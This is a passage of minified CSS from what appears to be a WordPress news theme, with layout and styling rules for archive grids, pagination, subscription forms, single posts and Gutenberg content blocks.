article:nth-of-type(4n).archive-image-list-alternate{width:100%}body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-single,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-single,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-single{display:flex;align-items:center}body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-img,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-img,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-img{align-self:flex-start}body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-bg-img,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-bg-img,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-bg-img{width:calc(50% - 7.5px);float:left}body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-details,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-details,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-details{float:left;padding:15px;width:calc(50% + 7.5px)}body.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate,body.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate{width:100%}body.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-single,body.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-single,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-single{display:flex;align-items:center}body.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-img,body.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-img,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-img{align-self:flex-start}body.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-bg-img,body.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-bg-img,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-bg-img{width:calc(50% - 7.5px);float:left}body.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-details,body.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-details,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-details{float:left;padding:15px;width:calc(50% + 7.5px)}article.latest-posts-full .read-single{margin-bottom:30px;overflow:hidden}.archive article.latest-posts-full:not(:last-child) .read-single.grid-design-texts-over-image,article.latest-posts-full .read-single.grid-design-texts-over-image{margin-bottom:20px}article.latest-posts-full .read-img{height:unset;aspect-ratio:3/2}article.latest-posts-full .read-descprition.full-item-discription{padding:15px}.archive-layout-full:not(.full-image-first) article.latest-posts-full .pad-archive{padding:15px}.archive-layout-full.full-image-first article.latest-posts-full .pad-archive{padding:15px}.archive-layout-full.full-image-first article.latest-posts-full .read-descprition.full-item-discription{padding-top:0}.archive-layout-full.archive-title-first .read-item{display:flex;flex-direction:column-reverse}.archive-layout-full.archive-title-first .read-item .read-details{padding:10px}.archive-layout-full.archive-image-first .read-descprition.full-item-discription{padding-top:0}.archive-layout-full.full-with-grid article.col-1{width:50%}.archive-layout-full.full-with-grid .read-item{display:flex;flex-direction:column}.archive-layout-full.full-with-grid article.latest-posts-full .read-descprition.full-item-discription{padding-top:0}.archive-layout-full.full-with-grid article.col-1:not(:nth-of-type(5n+1)) .pad-archive{margin-bottom:0}.archive-layout-full.full-with-grid article.col-1:not(:nth-of-type(5n+1)) .ptb-10{padding-top:0}.archive-layout-full.full-with-grid article.col-1:nth-of-type(5n+1){width:100%}.aft-archive-wrapper.archive-layout-grid{display:flex;flex-wrap:wrap}.archive-layout-grid.clearfix::before,.archive-layout-grid.clearfix::after{display:none}.two-col-masonry.aft-masonry-archive-posts .morenews-ad-archive-between.float-l.col-1,.two-col-masonry.archive-layout-grid .morenews-ad-archive-between.float-l.col-1,.two-col-masonry .col-3{width:50%}.four-col-masonry.aft-masonry-archive-posts .morenews-ad-archive-between.float-l.col-1,.four-col-masonry.archive-layout-grid .morenews-ad-archive-between.float-l.col-1,.four-col-masonry .col-3{width:25%}.three-col-masonry.aft-masonry-archive-posts .morenews-ad-archive-between.float-l.col-1,.three-col-masonry.archive-layout-grid .morenews-ad-archive-between.float-l.col-1{width:33.33%}.archive-layout-grid article.col-3 .read-img.read-bg-img{height:unset;aspect-ratio:3/2;width:100%}.four-col-masonry.aft-archive-wrapper .archive-layout-grid .read-details .entry-meta{margin-bottom:0}.four-col-masonry.aft-archive-wrapper .archive-layout-grid .read-details .post-description{display:none}.archive article .page-links{display:none}.morenews-pagination{text-align:center}.morenews-pagination .pagination{margin-top:0}.morenews-pagination .nav-links .page-numbers.current,.morenews-pagination .nav-links .page-numbers{min-width:30px;height:30px;text-align:center;line-height:28px;font-size:14px;display:inline-block;color:#4c4c4c;border-width:1px;border-style:solid;border-image:initial;text-decoration:none;padding:0 10px;font-weight:700}.aft-dark-mode .morenews-pagination .nav-links .page-numbers{color:#fff;border-color:rgba(255,255,255,.3)}.morenews-pagination .nav-links .page-numbers.current{color:#fff;background:#212121;border-color:#212121}.aft-archive-wrapper .archive-layout-list .read-details{padding-top:15px;padding-bottom:15px}.aft-archive-wrapper .archive-layout-grid .read-details .entry-meta,.aft-archive-wrapper .archive-layout-list .read-details .entry-meta,.aft-archive-wrapper.aft-masonry-archive-posts .read-details .entry-meta{margin-bottom:5px}.below-banner-advertisment-section{text-align:center;margin:20px auto 0;width:100%;max-width:1400px;padding:0 20px}.featured-category-item>.read-img{margin-bottom:20px}.featured-category-item>.read-img a{display:block;position:relative;height:100%;color:#fff}.featured-category-item>.read-img a span{position:absolute;top:50%;left:50%;background:rgba(255,255,255,.75);padding:0 10px;font-size:16px;font-weight:700;line-height:24px;letter-spacing:.5px;transform:translate(-50%,-50%);text-transform:uppercase}.featured-category-item>.read-img a:after,.featured-category-item>.read-img a:before{position:absolute;left:10px;right:10px;top:10px;bottom:10px;content:'';opacity:.3;-webkit-transition:opacity 0.075s;transition:opacity 0.075s;z-index:5}.featured-category-item>.read-img a:before{border-top:1px solid #fff;border-bottom:1px solid #fff}.featured-category-item>.read-img a:after{border-right:1px solid #fff;border-left:1px solid #fff}.featured-category-item>.read-img a:hover:after,.featured-category-item>.read-img a:hover:before{opacity:.7}.featured-category-item{width:33.3333%}.mailchimp-block{padding:120px 0;background-color:#202020;background-size:cover;background-position:center;background-repeat:no-repeat;text-align:center;z-index:1;position:relative}.morenews_mailchimp_widget,.morenews_store_call_to_action_widget{padding-bottom:20px}body .mailchimp-block .block-title{margin:0;padding-left:0;margin-bottom:20px}.mailchimp-block,.mailchimp-block .block-title{color:#fff}article .promotionspace{margin-top:20px}article .promotionspace .morenews-customizer{margin-bottom:0}article .mailchimp-block{margin-top:20px}.entry-content form.mc4wp-form,.inner-suscribe{margin:0 auto;max-width:730px;width:100%}.entry-content form.mc4wp-form p,.inner-suscribe p{margin-bottom:0;line-height:1}.entry-content form.mc4wp-form .mc4wp-form-fields,.inner-suscribe .mc4wp-form-fields{position:relative;text-align:left}.entry-content form.mc4wp-form .mc4wp-form-fields label,.inner-suscribe .mc4wp-form-fields label{font-size:0;width:calc(100% - 120px);margin:0}.entry-content form.mc4wp-form input,.inner-suscribe input{border:none;background:#fafafa;width:100%;line-height:38px;padding:10px 30px;color:#404040;font-size:14px;min-height:58px}body.aft-dark-mode .entry-content form.mc4wp-form input[type=email]{background-color:rgba(255,255,255,.1);border:none}.entry-content form.mc4wp-form input[type=submit],.inner-suscribe input[type=submit]{border:0;margin:0;color:#fff;width:120px;height:58px;padding:14px 0;font-size:14px;line-height:30px;background-color:#007ACC;position:absolute;border-radius:0;right:0;bottom:0;text-transform:uppercase;-webkit-transition:all 0.075s ease;transition:all 0.075s ease}footer .inner-suscribe input,#sidr .inner-suscribe input,#secondary .inner-suscribe input{line-height:24px}footer .inner-suscribe input:not([type="submit"]),#sidr .inner-suscribe input:not([type="submit"]),#secondary .inner-suscribe input:not([type="submit"]){padding-left:15px}footer .inner-suscribe input[type=submit],#sidr .inner-suscribe input[type=submit],#secondary .inner-suscribe input[type=submit]{height:44px;line-height:15px;position:inherit;top:inherit;right:inherit;margin-top:15px;width:auto;min-width:120px;padding-left:5px;padding-right:5px}div.comments-area{padding:20px;margin-bottom:20px}.single h3.awpa-title{margin:0}.single p:empty:before{display:none}.header-title-wrapper{margin:0;padding-bottom:0}h1.page-title{margin-top:0;margin-bottom:20px}.entry-header .entry-title{margin:10px 0;margin-top:0}body.single-post .entry-title{margin:10px 0;word-break:break-word}body.single-post .aft-image-caption{color:#fff;display:block;background:rgba(0,0,0,.75);padding:5px 10px}body.single-post .aft-image-caption p{margin-bottom:0}body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt{margin:15px 0;border-left:3px solid #007ACC;padding-left:15px}body.single .entry-header .aft-post-excerpt-and-meta .entry-meta .aft-comment-view-share{padding:0}figure.wp-block-image{margin-bottom:20px}.single-post-title-full .entry-header-details{margin-bottom:20px;padding:20px}body.aft-dark-mode.single-post-title-full .entry-header-details{background-color:#252525}body.aft-default-mode.single-post-title-full .entry-header-details{background-color:#f9f9f9;-webkit-box-shadow:0 2px 2px 0 rgb(0 0 0 / 8%);box-shadow:0 2px 2px 0 rgb(0 0 0 / 8%)}.archive-description p{margin-bottom:0}body.single-post .figure-categories .cat-links{margin-top:0}.aft-image-caption p{margin:0;font-style:italic;text-align:center;margin-bottom:20px;font-size:14px}footer.comment-meta{margin-bottom:10px}p a,.post-description a:not(.aft-readmore),.post-description a:not(.aft-readmore):visited,.entry-content .wp-block-latest-comments a:not(.has-text-color):hover,.morenews-widget.widget_text a,.post-excerpt a,.comment-content a,.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,.aft-default-mode .entry-content>.wp-block-heading a:not(.has-link-color),.entry-content>ul a,.entry-content>ul a:visited,.entry-content>ol a,.entry-content>ol a:visited,.entry-content>p a,.entry-content>p a:visited{color:#007ACC}p a,.post-description a:not(.aft-readmore),.wp-block-table a,p.logged-in-as a,.post-excerpt a,.comment-content a,.entry-content>.wp-block-heading a,.entry-content>ul a,.entry-content>ol a,.entry-content>p a{border-bottom:2px solid}.site-title a,p a:hover,.entry-content .latest-posts-block-post-img>a,.entry-content .latest-posts-block-post-grid-author>a,.entry-content .latest-posts-block-post-grid-title>a,.entry-content .latest-posts-block-post-category>a{border-bottom:none!important}.wp-post-author-meta .wp-post-author-meta-more-posts p a:hover{border-bottom:1px solid!important}.post-description a:not(.aft-readmore):hover,.entry-content .wp-block-latest-comments a:not(.has-text-color),.entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color),.entry-content .wp-block-latest-posts a:not(.has-text-color),.entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color),.wp-block-table a:hover,.comment-meta a:hover,p.logged-in-as a:hover,.morenews-widget.widget_text a:hover,.post-excerpt a:hover,.comment-content a:hover,.entry-content>[class*="wp-block-"] div.is-style-fill a:not(.has-text-color):hover,.entry-content>[class*="wp-block-"].is-style-fill a:not(.has-text-color):hover,.entry-content>ol a:hover,.entry-content>ul a:hover,.entry-content>p a:hover{border-width:0}.read-single-notbanner .read-img.read-img .read-bg-img{height:400px}body.single span.tags-links{display:block;margin:5px 0;font-weight:700}body.single span.tags-links a{padding:2px 5px;border:1px solid rgba(57,62,70,.3);color:rgba(57,62,70,.8);font-size:13px;font-weight:400;transition:all 0.075s ease-out}body.single span.tags-links a:hover{border:1px solid #007ACC;color:#007ACC}.read-single-overbanner{position:relative}.read-single-overbanner .read-img.read-bg-img{height:500px}.read-single-overbanner .read-img.read-bg-img:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;background-color:#000;opacity:.25}.read-single-overbanner .read-details{position:absolute;width:100%;bottom:0;left:0;padding:15px;background:rgba(0,0,0,.75);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.75) 100%)}.posts-slider.banner-slider-2 .read-small-piece,.read-single-overbanner .read-small-piece{color:#fff;position:relative;padding-top:15px;opacity:.8}.posts-slider.banner-slider-2 .read-small-piece p{margin:15px 0}.posts-slider.banner-slider-2 .read-small-piece:before,.read-single-overbanner .read-small-piece:before{content:'';height:1px;width:250px;background:#fff;position:absolute;opacity:.7}.read-single-overbanner .read-title h3{font-size:36px}.read-single-overbanner .read-details .entry-meta span.byline span,.read-single-overbanner .read-details .entry-meta span,.read-single-overbanner .cat-color-1,.read-single-overbanner .read-title h3 a{color:#fff}span.item-metadata.posts-author.byline a{font-weight:700}form.wpcf7-form label{width:100%}form.wpcf7-form label textarea{width:100%;padding:15px}form.wpcf7-form label input{width:100%;padding:0 15px}body.single .entry-content-wrap{display:flex;flex-direction:column;padding:20px;margin-bottom:20px}body.single .entry-content-wrap .entry-content.read-details{margin-bottom:0}body.single .entry-content-wrap .entry-meta{margin-bottom:5px}body.single .entry-content-wrap .read-img{margin:20px -20px}body.single .entry-content-wrap .read-img.morenews-featured-video{margin:20px 0 0}#reading-progress-bar{position:fixed;top:0;left:0;height:4px;width:0%;background-color:#007ACC;z-index:99999;transition:width 0.2s ease-out}body.single .entry-content-wrap .post-excerpt,body.single-post.aft-single-full-header .post-excerpt{font-weight:400}body.single .entry-content-wrap.social-after-title .entry-header{order:1}body.single .entry-content-wrap.social-after-title .read-img{order:2}body.single .entry-content-wrap.social-after-title .color-pad{order:3}body.single .entry-content-wrap.social-after-title .aft-social-share{order:4;margin-top:10px}body.single .aft-social-share .sd-sharing{margin-bottom:0;margin-top:10px}body.single .aft-social-share .share-customize-link{margin-bottom:0}body.single .entry-content-wrap.social-after-title .aft-comment-view-share{margin-right:10px}body.single .entry-content-wrap.social-after-title .entry-meta{margin-bottom:0}@media screen and (min-width:600px){body.single .entry-content-wrap.social-after-title .sd-content ul li{margin:5px 5px 5px 0}}body.single .entry-content-wrap.social-vertical-share .aft-social-share .sd-content ul li{display:block;float:none}body.single .entry-content-wrap.social-vertical-share{position:relative;display:block}body.single .entry-content-wrap.social-vertical-share .read-img{margin-top:70px!important}body.single .entry-content-wrap.social-vertical-share .aft-social-share{float:left;min-width:50px;position:sticky;top:50px;left:0;background:#fff;padding:0 15px 5px 20px;box-shadow:2px 0 5px rgba(0,0,0,.1)}body.single .entry-content-wrap.social-vertical-share .vertical-left-right{position:absolute;height:100%;z-index:9;left:0}body.single.align-content-right .entry-content-wrap.social-vertical-share .vertical-left-right{right:0;transform:translateX(70%)}body.single.align-content-right .entry-content-wrap.social-vertical-share .aft-social-share{transform:translateX(50%);text-align:right}body.single .entry-content-wrap>.read-img:first-child{margin:-20px -20px 20px}img.alignright{clear:right}img.alignleft{clear:left}div.wp-block h1 a,div.wp-block h2 a,div.wp-block h3 a,div.wp-block h4 a,div.wp-block h5 a,div.wp-block h6 a,div.wp-block pre a{font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit}div.wp-block b,div.wp-block strong{font-weight:700}div.wp-block .editor-rich-text__tinymce code,div.wp-block .editor-rich-text__editable code{background-color:transparent;color:inherit;font-family:monospace;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;letter-spacing:1px}.entry-content .aligncenter{text-align:center}.entry-content .wp-block-latest-comments,.entry-content .wp-block-cover,.entry-content .wp-block-cover-image,.entry-content p,.entry-content [class^="wp-block-"]{margin-top:0;margin-bottom:30px}.entry-content .wp-block-comment-date,.entry-content .wp-block-cover .wp-block-cover__background,.entry-content .wp-block-cover .wp-block-cover__gradient-background,.entry-content .wp-block-cover-image .wp-block-cover__background,.entry-content .wp-block-cover-image .wp-block-cover__gradient-background,.entry-content .wp-block-spacer,.entry-content .wp-block-media-text .wp-block-media-text__media,.entry-content .wp-block-search__inside-wrapper .wp-block-search__input,.entry-content ul.blocks-gallery-grid:not([class*="wp-"]):not(.awpa-contact-info),.entry-content .wp-block-column,.entry-content .wp-block-query-pagination-numbers,.entry-content .wp-block-cover:last-child,.entry-content .wp-block-cover-image:last-child,.entry-content p:last-child,.entry-content .wp-block-navigation-item [class^="wp-block-"],.entry-content [class^="wp-block-"]:last-child{margin-bottom:0}.entry-content .wp-block-button:last-child{margin-bottom:30px}@media screen and (max-width:480px){.entry-content .wp-block-button:last-child,.entry-content .wp-block-latest-comments,.entry-content .wp-block-cover,.entry-content .wp-block-cover-image,.entry-content p,.entry-content [class^="wp-block-"]{margin-bottom:15px}}@media screen and (max-width:480px){.entry-content .wp-block-media-text .wp-block-media-text__media{margin-bottom:15px}}.comments-area ol:not([class*="wp-"]),.comments-area ul:not([class*="wp-"]),.entry-content ol:not([class*="wp-"]),.entry-content ul:not([class*="wp-"]):not(.awpa-contact-info){padding-left:0;margin-bottom:20px;margin-top:20px;list-style-position:inside}.entry-content ol:not([class*="wp-"]).alignwide,.entry-content ul:not([class*="wp-"]).alignwide{padding-left:30px}.entry-content ol:not([class*="wp-"]).alignfull,.entry-content ul:not([class*="wp-"]).alignfull{margin-left:calc(50% - 50vw - 10px);padding-left:40px}.comments-area ol:not([class*="wp-"]),.entry-content ol:not([class*="wp-"]){list-style-type:decimal}.comments-area ul:not([class*="wp-"]),.entry-content ul.wp-block-latest-posts,.entry-content ul:not([class*="wp-"]){list-style-type:disc}.entry-content ol:not([class*="wp-"]) li,.entry-content ul:not([class*="wp-"]) li{padding-bottom:0;padding-top:5px}p.has-drop-cap:not(:focus):first-letter{font-weight:400}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin-bottom:2.14286em;padding-top:1.71429em;padding-bottom:1.71429em}.wp-block-image figcaption{text-align:center}.blocks-gallery-item figcaption{font-weight:500}.wp-block-file{margin-bottom:20px}.wp-block-file>a:not([class]),.wp-block-file .wp-block-file__textlink{display:inline-block;margin:0 20px 0 0}[dir=rtl] .wp-block-file>a:not([class]),[dir=rtl] .wp-block-file .wp-block-file__textlink{margin-left:20px;margin-right:0}.wp-block-file .wp-block-file__button-richtext-wrapper{display:inline-block;margin:0}.wp-block-file .wp-block-file__button,.wp-block-file a.wp-block-file__button{display:inline-block;position:relative;text-align:center;border:none}.wp-block-audio{margin-bottom:20px}.wp-block-audio figcaption{margin:0;padding:10px 0}.wp-block-video{text-align:center}.wp-block-video video{display:inline-block}.wp-block-video figcaption{margin:0;padding:6px 0 15px;text-align:center}.wp-block-code{background-color:#f3f3f3;color:inherit;font-family:monospace;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;letter-spacing:1px;border:none}.wp-block-code code,.wp-block-code .editor-plain-text{background-color:#000;padding:20px;color:inherit;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;letter-spacing:inherit;display:block}.wp-block-preformatted pre{color:inherit;font-family:monospace;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;letter-spacing:1px}.wp-block-preformatted a{text-decoration:underline}.wp-block-pullquote{padding:30px 0}.wp-block-pullquote p{font-size:28px;line-height:1.7}.wp-block-pullquote.alignleft{margin-right:2em}.wp-block-pullquote.alignright{margin-left:2em}.wp-block-pullquote:not(.is-style-solid-color){border-top-width:4px;border-top-style:solid;border-bottom-width:4px;border-bottom-style:solid}.wp-block-pullquote.is-style-solid-color{padding-left:50px;padding-right:50px}.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%}.wp-block-pullquote blockquote,.wp-block-pullquote.alignleft blockquote,.wp-block-pullquote.alignright blockquote,.wp-block-pullquote.is-style-solid-color blockquote{margin:0;padding:16px;border-width:0;border-style:solid;text-align:center}.wp-block-pullquote blockquote:before,.wp-block-pullquote.alignleft blockquote:before,.wp-block-pullquote.alignright blockquote:before,.wp-block-pullquote.is-style-solid-color blockquote:before{content:none}.wp-block-pullquote blockquote p:last-of-type,.wp-block-pullquote.alignleft blockquote p:last-of-type,.wp-block-pullquote.alignright blockquote p:last-of-type,.wp-block-pullquote.is-style-solid-color blockquote p:last-of-type,.wp-block-pullquote blockquote>.editor-rich-text p:last-of-type,.wp-block-pullquote.alignleft blockquote>.editor-rich-text p:last-of-type,.wp-block-pullquote.alignright blockquote>.editor-rich-text p:last-of-type,.wp-block-pullquote.is-style-solid-color blockquote>.editor-rich-text p:last-of-type{margin:0}.wp-block-pullquote blockquote cite,.wp-block-pullquote.alignleft blockquote cite,.wp-block-pullquote.alignright blockquote cite,.wp-block-pullquote.is-style-solid-color blockquote cite,.wp-block-pullquote blockquote .wp-block-pullquote__citation,.wp-block-pullquote.alignleft blockquote .wp-block-pullquote__citation,.wp-block-pullquote.alignright blockquote .wp-block-pullquote__citation,.wp-block-pullquote.is-style-solid-color blockquote .wp-block-pullquote__citation{display:block;margin-top:15px}.wp-block-table{border-spacing:0;border-collapse:collapse;width:100%;margin-bottom:20px}.wp-block-table caption{text-align:center;padding:20px}.wp-block-table:not([class]):not([id]){border-spacing:0;border-collapse:collapse}.wp-block-table:not([class]):not([id]) th,.wp-block-table:not([class]):not([id]) td{padding:10px 20px;border-width:1px;border-style:solid}.wp-block-table td,.wp-block-table th{padding:10px 20px;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid}.wp-block-table td:last-child,.wp-block-table th:last-child{border-right-width:1px;border-right-style:solid}.wp-block-table tr:last-child td{border-bottom-width:1px;border-bottom-style:solid}.wp-block-table.is-style-stripes{border-width:0;border-style:solid}.wp-block-table caption{text-align:center;padding:20px}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table .wp-block-table__cell-content{color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;padding:0}pre.wp-block-verse{white-space:inherit;padding:40px 0;padding-left:30px;position:relative;background-color:#e2e2e2;color:inherit;font-family:monospace;font-size:inherit;line-height:inherit;border:none}.wp-block-spacer{clear:both}ul.wp-block-archives,ul.wp-block-categories,ul.wp-block-categories__list{margin-bottom:20px;padding:0;position:relative}.morenews-widget ol.wp-block-latest-comments,.morenews-widget p.wp-block-tag-cloud,.morenews-widget ul.wp-block-archives,.morenews-widget ul.wp-block-categories,.morenews-widget ul.wp-block-categories__list{margin-bottom:0}div.wp-block ul.wp-block-archives ul,div.wp-block ul.wp-block-categories ul,div.wp-block ul.wp-block-categories__list ul{margin-bottom:0;padding:10px 0 0}div.wp-block-archives.wp-block-archives-dropdown,div.wp-block-categories.wp-block-categories-dropdown{margin-bottom:20px}div.wp-block-archives.wp-block-archives-dropdown label,div.wp-block-categories.wp-block-categories-dropdown label{display:none}ul.wp-block-categories-list.wp-block-categories li,ul.wp-block-archives-list.wp-block-archives li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,.1);font-size:16px}.aft-dark-mode ul.wp-block-categories-list.wp-block-categories li,.aft-dark-mode ul.wp-block-archives-list.wp-block-archives li{border-color:rgba(255,255,255,.15)}ul.wp-block-categories-list.wp-block-categories li:last-child,ul.wp-block-archives-list.wp-block-archives li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.wp-block-latest-comments{list-style:none;margin-bottom:20px}.wp-block-latest-comments .wp-block-latest-comments__comment{min-height:auto;line-height:1.7;padding:0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment{min-height:48px}.wp-block-latest-comments .wp-block-latest-comments__comment-avatar{width:48px;height:48px;margin:0 17px 0 0;float:left;-webkit-border-radius:50%;border-radius:50%}[dir=rtl] .wp-block-latest-comments .wp-block-latest-comments__comment-avatar{margin:0 0 0 17px;float:right}.wp-block-latest-comments article{display:block;padding:0 0 0 3px}[dir=rtl] .wp-block-latest-comments article{margin:0 3px 0 0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-meta,.wp-block-latest-comments .wp-block-latest-comments__comment-meta{margin:0}.wp-block-latest-comments .wp-block-latest-comments__comment-date{margin:-3px 0 0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt{margin:5px 0 0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt p,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p{margin:0;padding:0 0 20px}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt>*:last-child,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt>*:last-child{margin:0;padding:0}.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-avatar{margin:0 auto 10px;float:none}.wp-block-latest-comments.aligncenter article{padding:0 3px}.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-excerpt{text-align:center}.entry-content .wp-block-latest-posts.wp-block-latest-posts__list,.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-columns .wp-block-column>p,.wp-block-columns .wp-block-column .wp-block-paragraph{margin-bottom:0}.wp-block-columns .wp-block-column>p:not(.has-background),.wp-block-columns .wp-block-column .wp-block-paragraph:not(.has-background){padding-bottom:0}.wp-block-embed-vimeo:not(.alignfull):not(.alignwide):not(.alignright):not(.alignleft) .wp-block-embed__wrapper iframe,.wp-block-embed-youtube:not(.alignfull):not(.alignwide):not(.alignright):not(.alignleft) .wp-block-embed__wrapper iframe{margin-left:auto!important;margin-right:auto!important}.wp-block-embed-youtube figcaption{text-align:center}.wp-block-embed-vimeo.alignfull .wp-block-embed__wrapper,.wp-block-embed-youtube.alignfull .wp-block-embed__wrapper{position:relative}.wp-block-embed-vimeo.alignfull iframe,.wp-block-embed-youtube.alignfull iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%!important;height:100%!important}.wp-block-embed-vimeo.alignwide .wp-block-embed__wrapper,.wp-block-embed-youtube.alignwide .wp-block-embed__wrapper{position:relative}.wp-block-embed-vimeo.alignwide iframe,.wp-block-embed-youtube.alignwide iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%!important;height:100%!important}@media only screen and (min-width:1025px){.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin-bottom:2em;padding:.66667em;padding-top:1.33333em;padding-bottom:1.33333em}}@media only screen and (max-width:480px){.wp-block-media-text{display:block}.wp-block-media-text .wp-block-media-text__media{margin:10px auto}.wp-block-media-text .wp-block-media-text__content{padding:0}}body.full-width-content.af-boxed-layout:not(.single-content-mode-boxed) .alignwide,body.full-width-content.af-boxed-layout:not(.single-content-mode-boxed) .alignfull,body.full-width-content.af-wide-layout:not(.single-content-mode-boxed) .alignwide,body.full-width-content.af-boxed-layout .alignfull{margin-left:0;margin-right:0;width:100%}body.full-width-content .alignfull{margin-left:calc(50% - 50vw - 10px);margin-right:calc(50% - 50vw - 10px);max-width:100vw;width:100vw}body.single-content-mode-boxed:not(.full-width-content) article.af-single-article .entry-content .alignwide .alignwide,body.single-content-mode-boxed:not(.full-width-content) article.af-single-article .entry-content .alignwide .alignfull,body.single-content-mode-boxed:not(.full-width-content) article.af-single-article .entry-content .alignfull .alignwide,body.single-content-mode-boxed:not(.full-width-content) article.af-single-article .entry-content .alignfull .alignfull,body.single-content-mode-boxed:not(.full-width-content) article.page .entry-content .alignwide .alignwide,body.single-content-mode-boxed:not(.full-width-content) article.page .entry-content .alignwide .alignfull,body.single-content-mode-boxed:not(.full-width-content) article.page .entry-content .alignfull .alignwide,body.single-content-mode-boxed:not(.full-width-content) article.page .entry-content .alignfull .alignfull,body.full-width-content .alignwide .alignwide{margin-right:0;margin-left:0}body.full-width-content:not(.single-content-mode-boxed) .alignfull{margin-left:calc(50% - 50vw - 10px);margin-right:calc(50% - 50vw - 10px);max-width:100vw;width:100vw}body.blockspare-blank-canvas.full-width-content.af-boxed-layout:not(.single-content-mode-boxed) .alignwide,body.blockspare-blank-canvas.full-width-content.af-boxed-layout:not(.single-content-mode-boxed) .alignfull,body.blockspare-blank-canvas.full-width-content.af-wide-layout .alignwide,body.blockspare-blank-canvas.full-width-content.af-boxed-layout .alignfull,body:not(.full-width-content):not(.single-content-mode-boxed) article .alignwide{margin-left:auto;margin-right:auto}@media (min-width:1200px){body.single.single-content-mode-boxed .entry-content-wrap 